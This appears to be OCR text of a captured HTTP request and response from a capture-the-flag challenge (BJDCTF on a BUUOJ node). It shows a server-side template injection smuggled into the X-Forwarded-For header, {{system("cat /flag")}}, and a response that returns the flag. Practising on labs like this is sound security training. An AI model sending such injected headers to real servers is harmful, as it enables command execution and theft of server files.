 请求
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:29669
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 X-Forwarded-For : {{system("cat /flag")}}
9 Connection : close
10
11
响应
Pretty Raw Hex Render \n
BJDCTF
Your IP is : flag{532b9409-
6e28-49ca-b497-
869952c17420} flag{532b9409-
6e28-49ca-b497-
869952c17420}